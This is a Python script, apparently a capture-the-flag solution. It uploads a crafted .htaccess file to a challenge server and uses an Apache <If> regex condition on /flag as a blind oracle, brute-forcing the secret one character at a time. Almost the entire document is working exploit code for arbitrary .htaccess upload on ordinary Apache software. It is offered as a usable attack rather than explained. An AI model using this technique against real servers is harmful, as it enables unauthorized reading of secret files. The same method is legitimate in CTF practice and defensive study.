 1 import requests
2 import string
3 import hashlib
4 ip = requests.get('http://118.24.185.108/ip.php').text
5 print(ip)
6 def check(a):
7     f = '''
8     <If "file('/flag')=~ /'''+a+'''/">
9 ErrorDocument 404 "wupco"
10 </If>
11     '''
12     resp = requests.post("http://122.112.248.222:20003/index.php?id=167",
data={'submit': 'submit'}, files={'file': ('.htaccess',f)} )
13
14     a = requests.get("http://122.112.248.222:20003/upload/"+ip+"/a").text
15     if "wupco" not in a:
16         return False
17     else:
18         return True
19
20 flag = "flag{BN"
21 c = string.ascii_letters + string.digits + "\{\}"
22 for j in range(32):
23     for i in c:
24         print("checking: "+ flag+i)
25         if check(flag+i):
26             flag = flag+i
27             print(flag)
28             break
29         else:
30             continue